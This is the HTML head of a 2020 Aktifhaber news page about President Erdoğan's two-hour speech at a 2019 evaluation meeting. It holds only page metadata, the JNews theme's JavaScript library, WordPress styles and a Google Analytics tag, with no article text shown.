

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aktifhaber.com/gundem/erdogan-2-saat-7-dakika-konustu-alkis-gelmiyor-diye-sitem-etti-h141685.html
body_size: 27037
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en-US"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://aktifhaber.com/xmlrpc.php" />
    <title>Erdoğan 2 saat 7 dakika konuştu, ‘alkış gelmiyor’ diye sitem etti &#8211; Aktifhaber</title>
<meta name='robots' content='max-image-preview:large' />
<meta property="og:type" content="article">
<meta property="og:title" content="Erdoğan 2 saat 7 dakika konuştu, ‘alkış gelmiyor’ diye sitem etti">
<meta property="og:site_name" content="Aktifhaber">
<meta property="og:description" content="Cumhurbaşkanı Erdoğan &#039;2019 Yılı Değerlendirme Toplantısı&#039; 2 saat 7 dakika konuştuktan sonra, &quot;Biliyorum yordum sizi sözleriyle&quot; konuşmasını bitirdi. Cumhurbaşkanı ve">
<meta property="og:url" content="https://aktifhaber.com/gundem/erdogan-2-saat-7-dakika-konustu-alkis-gelmiyor-diye-sitem-etti-h141685.html">
<meta property="og:locale" content="en_US">
<meta property="og:image" content="https://aktifhaber.com/wp-content/uploads/2022/09/350490.jpg">
<meta property="og:image:height" content="355">
<meta property="og:image:width" content="630">
<meta property="article:published_time" content="2020-01-16T23:37:10+00:00">
<meta property="article:modified_time" content="2020-01-16T23:37:10+00:00">
<meta property="article:author" content="https://yeni.aktifhaber.com">
<meta property="article:section" content="GÜNDEM">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Erdoğan 2 saat 7 dakika konuştu, ‘alkış gelmiyor’ diye sitem etti">
<meta name="twitter:description" content="Cumhurbaşkanı Erdoğan &#039;2019 Yılı Değerlendirme Toplantısı&#039; 2 saat 7 dakika konuştuktan sonra, &quot;Biliyorum yordum sizi sözleriyle&quot; konuşmasını bitirdi. Cumhurbaşkanı ve">
<meta name="twitter:url" content="https://aktifhaber.com/gundem/erdogan-2-saat-7-dakika-konustu-alkis-gelmiyor-diye-sitem-etti-h141685.html">
<meta name="twitter:site" content="https://yeni.aktifhaber.com">
<meta name="twitter:image" content="https://aktifhaber.com/wp-content/uploads/2022/09/350490.jpg">
<meta name="twitter:image:width" content="630">
<meta name="twitter:image:height" content="355">
			<script type="text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;window.jnews=window.jnews||{},window.jnews.library=window.jnews.library||{},window.jnews.library=function(){"use strict";var e=this;e.win=window,e.doc=document,e.noop=function(){},e.globalBody=e.doc.getElementsByTagName("body")[0],e.globalBody=e.globalBody?e.globalBody:e.doc,e.win.jnewsDataStorage=e.win.jnewsDataStorage||{_storage:new WeakMap,put:function(e,t,n){this._storage.has(e)||this._storage.set(e,new Map),this._storage.get(e).set(t,n)},get:function(e,t){return this._storage.get(e).get(t)},has:function(e,t){return this._storage.has(e)&&this._storage.get(e).has(t)},remove:function(e,t){var n=this._storage.get(e).delete(t);return 0===!this._storage.get(e).size&&this._storage.delete(e),n}},e.windowWidth=function(){return e.win.innerWidth||e.docEl.clientWidth||e.globalBody.clientWidth},e.windowHeight=function(){return e.win.innerHeight||e.docEl.clientHeight||e.globalBody.clientHeight},e.requestAnimationFrame=e.win.requestAnimationFrame||e.win.webkitRequestAnimationFrame||e.win.mozRequestAnimationFrame||e.win.msRequestAnimationFrame||window.oRequestAnimationFrame||function(e){return setTimeout(e,1e3/60)},e.cancelAnimationFrame=e.win.cancelAnimationFrame||e.win.webkitCancelAnimationFrame||e.win.webkitCancelRequestAnimationFrame||e.win.mozCancelAnimationFrame||e.win.msCancelRequestAnimationFrame||e.win.oCancelRequestAnimationFrame||function(e){clearTimeout(e)},e.classListSupport="classList"in document.createElement("_"),e.hasClass=e.classListSupport?function(e,t){return e.classList.contains(t)}:function(e,t){return e.className.indexOf(t)>=0},e.addClass=e.classListSupport?function(t,n){e.hasClass(t,n)||t.classList.add(n)}:function(t,n){e.hasClass(t,n)||(t.className+=" "+n)},e.removeClass=e.classListSupport?function(t,n){e.hasClass(t,n)&&t.classList.remove(n)}:function(t,n){e.hasClass(t,n)&&(t.className=t.className.replace(n,""))},e.objKeys=function(e){var t=[];for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.push(n);return t},e.isObjectSame=function(e,t){var n=!0;return JSON.stringify(e)!==JSON.stringify(t)&&(n=!1),n},e.extend=function(){for(var e,t,n,o=arguments[0]||{},i=1,a=arguments.length;i<a;i++)if(null!==(e=arguments[i]))for(t in e)o!==(n=e[t])&&void 0!==n&&(o[t]=n);return o},e.dataStorage=e.win.jnewsDataStorage,e.isVisible=function(e){return 0!==e.offsetWidth&&0!==e.offsetHeight||e.getBoundingClientRect().length},e.getHeight=function(e){return e.offsetHeight||e.clientHeight||e.getBoundingClientRect().height},e.getWidth=function(e){return e.offsetWidth||e.clientWidth||e.getBoundingClientRect().width},e.supportsPassive=!1;try{var t=Object.defineProperty({},"passive",{get:function(){e.supportsPassive=!0}});"createEvent"in e.doc?e.win.addEventListener("test",null,t):"fireEvent"in e.doc&&e.win.attachEvent("test",null)}catch(e){}e.passiveOption=!!e.supportsPassive&&{passive:!0},e.setStorage=function(e,t){e="jnews-"+e;var n={expired:Math.floor(((new Date).getTime()+432e5)/1e3)};t=Object.assign(n,t);localStorage.setItem(e,JSON.stringify(t))},e.getStorage=function(e){e="jnews-"+e;var t=localStorage.getItem(e);return null!==t&&0<t.length?JSON.parse(localStorage.getItem(e)):{}},e.expiredStorage=function(){var t,n="jnews-";for(var o in localStorage)o.indexOf(n)>-1&&"undefined"!==(t=e.getStorage(o.replace(n,""))).expired&&t.expired<Math.floor((new Date).getTime()/1e3)&&localStorage.removeItem(o)},e.addEvents=function(t,n,o){for(var i in n){var a=["touchstart","touchmove"].indexOf(i)>=0&&!o&&e.passiveOption;"createEvent"in e.doc?t.addEventListener(i,n[i],a):"fireEvent"in e.doc&&t.attachEvent("on"+i,n[i])}},e.removeEvents=function(t,n){for(var o in n)"createEvent"in e.doc?t.removeEventListener(o,n[o]):"fireEvent"in e.doc&&t.detachEvent("on"+o,n[o])},e.triggerEvents=function(t,n,o){var i;o=o||{detail:null};return"createEvent"in e.doc?(!(i=e.doc.createEvent("CustomEvent")||new CustomEvent(n)).initCustomEvent||i.initCustomEvent(n,!0,!1,o),void t.dispatchEvent(i)):"fireEvent"in e.doc?((i=e.doc.createEventObject()).eventType=n,void t.fireEvent("on"+i.eventType,i)):void 0},e.getParents=function(t,n){void 0===n&&(n=e.doc);for(var o=[],i=t.parentNode,a=!1;!a;)if(i){var r=i;r.querySelectorAll(n).length?a=!0:(o.push(r),i=r.parentNode)}else o=[],a=!0;return o},e.forEach=function(e,t,n){for(var o=0,i=e.length;o<i;o++)t.call(n,e[o],o)},e.getText=function(e){return e.innerText||e.textContent},e.setText=function(e,t){var n="object"==typeof t?t.innerText||t.textContent:t;e.innerText&&(e.innerText=n),e.textContent&&(e.textContent=n)},e.httpBuildQuery=function(t){return e.objKeys(t).reduce(function t(n){var o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;return function(i,a){var r=n[a];a=encodeURIComponent(a);var s=o?"".concat(o,"[").concat(a,"]"):a;return null==r||"function"==typeof r?(i.push("".concat(s,"=")),i):["number","boolean","string"].includes(typeof r)?(i.push("".concat(s,"=").concat(encodeURIComponent(r))),i):(i.push(e.objKeys(r).reduce(t(r,s),[]).join("&")),i)}}(t),[]).join("&")},e.get=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("GET",t,n,o,i)},e.post=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("POST",t,n,o,i)},e.ajax=function(t,n,o,i,a){var r=new XMLHttpRequest,s=n,c=e.httpBuildQuery(o);if(t=-1!=["GET","POST"].indexOf(t)?t:"GET",r.open(t,s+("GET"==t?"?"+c:""),!0),"POST"==t&&r.setRequestHeader("Content-type","application/x-www-form-urlencoded"),r.setRequestHeader("X-Requested-With","XMLHttpRequest"),r.onreadystatechange=function(){4===r.readyState&&200<=r.status&&300>r.status&&"function"==typeof i&&i.call(void 0,r.response)},void 0!==a&&!a){return{xhr:r,send:function(){r.send("POST"==t?c:null)}}}return r.send("POST"==t?c:null),{xhr:r}},e.scrollTo=function(t,n,o){function i(e,t,n){this.start=this.position(),this.change=e-this.start,this.currentTime=0,this.increment=20,this.duration=void 0===n?500:n,this.callback=t,this.finish=!1,this.animateScroll()}return Math.easeInOutQuad=function(e,t,n,o){return(e/=o/2)<1?n/2*e*e+t:-n/2*(--e*(e-2)-1)+t},i.prototype.stop=function(){this.finish=!0},i.prototype.move=function(t){e.doc.documentElement.scrollTop=t,e.globalBody.parentNode.scrollTop=t,e.globalBody.scrollTop=t},i.prototype.position=function(){return e.doc.documentElement.scrollTop||e.globalBody.parentNode.scrollTop||e.globalBody.scrollTop},i.prototype.animateScroll=function(){this.currentTime+=this.increment;var t=Math.easeInOutQuad(this.currentTime,this.start,this.change,this.duration);this.move(t),this.currentTime<this.duration&&!this.finish?e.requestAnimationFrame.call(e.win,this.animateScroll.bind(this)):this.callback&&"function"==typeof this.callback&&this.callback()},new i(t,n,o)},e.unwrap=function(t){var n,o=t;e.forEach(t,(function(e,t){n?n+=e:n=e})),o.replaceWith(n)},e.performance={start:function(e){performance.mark(e+"Start")},stop:function(e){performance.mark(e+"End"),performance.measure(e,e+"Start",e+"End")}},e.fps=function(){var t=0,n=0,o=0;!function(){var i=t=0,a=0,r=0,s=document.getElementById("fpsTable"),c=function(t){void 0===document.getElementsByTagName("body")[0]?e.requestAnimationFrame.call(e.win,(function(){c(t)})):document.getElementsByTagName("body")[0].appendChild(t)};null===s&&((s=document.createElement("div")).style.position="fixed",s.style.top="120px",s.style.left="10px",s.style.width="100px",s.style.height="20px",s.style.border="1px solid black",s.style.fontSize="11px",s.style.zIndex="100000",s.style.backgroundColor="white",s.id="fpsTable",c(s));var l=function(){o++,n=Date.now(),(a=(o/(r=(n-t)/1e3)).toPrecision(2))!=i&&(i=a,s.innerHTML=i+"fps"),1<r&&(t=n,o=0),e.requestAnimationFrame.call(e.win,l)};l()}()},e.instr=function(e,t){for(var n=0;n<t.length;n++)if(-1!==e.toLowerCase().indexOf(t[n].toLowerCase()))return!0},e.winLoad=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.win,{load:o})},e.docReady=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.doc,{DOMContentLoaded:o})},e.fireOnce=function(){e.docReady((function(){e.assets=e.assets||[],e.assets.length&&(e.boot(),e.load_assets())}),50)},e.boot=function(){e.length&&e.doc.querySelectorAll("style[media]").forEach((function(e){"not all"==e.getAttribute("media")&&e.removeAttribute("media")}))},e.create_js=function(t,n){var o=e.doc.createElement("script");switch(o.setAttribute("src",t),n){case"defer":o.setAttribute("defer",!0);break;case"async":o.setAttribute("async",!0);break;case"deferasync":o.setAttribute("defer",!0),o.setAttribute("async",!0)}e.globalBody.appendChild(o)},e.load_assets=function(){"object"==typeof e.assets&&e.forEach(e.assets.slice(0),(function(t,n){var o="";t.defer&&(o+="defer"),t.async&&(o+="async"),e.create_js(t.url,o);var i=e.assets.indexOf(t);i>-1&&e.assets.splice(i,1)})),e.assets=jnewsoption.au_scripts=window.jnewsads=[]},e.setCookie=function(e,t,n){var o="";if(n){var i=new Date;i.setTime(i.getTime()+24*n*60*60*1e3),o="; expires="+i.toUTCString()}document.cookie=e+"="+(t||"")+o+"; path=/"},e.getCookie=function(e){for(var t=e+"=",n=document.cookie.split(";"),o=0;o<n.length;o++){for(var i=n[o];" "==i.charAt(0);)i=i.substring(1,i.length);if(0==i.indexOf(t))return i.substring(t.length,i.length)}return null},e.eraseCookie=function(e){document.cookie=e+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;"},e.docReady((function(){e.globalBody=e.globalBody==e.doc?e.doc.getElementsByTagName("body")[0]:e.globalBody,e.globalBody=e.globalBody?e.globalBody:e.doc})),e.winLoad((function(){e.winLoad((function(){var t=!1;if(void 0!==window.jnewsadmin)if(void 0!==window.file_version_checker){var n=e.objKeys(window.file_version_checker);n.length?n.forEach((function(e){t||"10.0.4"===window.file_version_checker[e]||(t=!0)})):t=!0}else t=!0;t&&(window.jnewsHelper.getMessage(),window.jnewsHelper.getNotice())}),2500)}))},window.jnews.library=new window.jnews.library;</script><link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='dns-prefetch' href='//fundingchoicesmessages.google.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="Aktifhaber &raquo; Feed" href="https://aktifhaber.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Aktifhaber &raquo; Comments Feed" href="https://aktifhaber.com/comments/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://aktifhaber.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faktifhaber.com%2Fgundem%2Ferdogan-2-saat-7-dakika-konustu-alkis-gelmiyor-diye-sitem-etti-h141685.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://aktifhaber.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faktifhaber.com%2Fgundem%2Ferdogan-2-saat-7-dakika-konustu-alkis-gelmiyor-diye-sitem-etti-h141685.html&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='owl-css-1-css' href='https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/assets/owl.carousel.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl-css-2-css' href='https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/assets/owl.theme.default.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-style-css' href='https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/assets/owl.theme.default.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://aktifhaber.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Roboto%3Aregular%2C500%2C700%2C500%2Cregular&#038;display=swap&#038;ver=1.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://aktifhaber.com/wp-content/themes/jnews/assets/fonts/font-awesome/font-awesome.min.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css' href='https://aktifhaber.com/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-js-composer-css' href='https://aktifhaber.com/wp-content/themes/jnews/assets/css/js-composer-frontend.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://aktifhaber.com/wp-content/themes/jnews/style.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://aktifhaber.com/wp-content/themes/jnews/assets/css/darkmode.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-select-share-css' href='https://aktifhaber.com/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />
<script type="text/javascript" src="https://aktifhaber.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://aktifhaber.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-MRLX5TQ" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["aktifhaber.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-MRLX5TQ");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
